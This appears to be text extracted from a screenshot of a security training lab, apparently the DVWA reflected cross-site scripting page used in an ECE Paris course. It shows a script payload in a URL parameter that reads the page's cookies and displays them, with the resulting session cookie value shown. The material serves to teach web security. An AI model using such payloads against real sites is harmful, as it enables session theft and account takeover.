 /?name=<script> var s = document.cookie; alert(s); </script>
ECE PARIS
ÉCOLE D'INGÉNIEURS
Vulnerability: Reflected Cross Sit
Home
Setup / Reset DB
Command Injection
CSRF
File Inclusion
File Upload
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
What's your name?
Submit
Hello
PHPSESSID=92i81pef3544e3gnm3fomtu2q4; security=low
OK